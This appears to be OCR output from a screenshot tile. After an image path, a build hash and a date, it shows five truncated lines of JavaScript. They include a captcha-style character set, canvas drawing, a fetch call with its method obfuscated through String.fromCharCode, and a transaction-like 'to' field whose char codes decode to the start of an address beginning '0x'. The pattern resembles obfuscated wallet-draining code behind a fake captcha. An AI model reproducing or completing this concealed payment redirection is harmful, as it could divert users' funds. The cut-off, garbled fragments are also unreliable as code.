
Build Hash:
e489d5749b6d6a0f4294784675a50fca
2026-04-24
<img src="data:image/gif;base64,R0lGODl
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';fo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginP
re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,98,97,48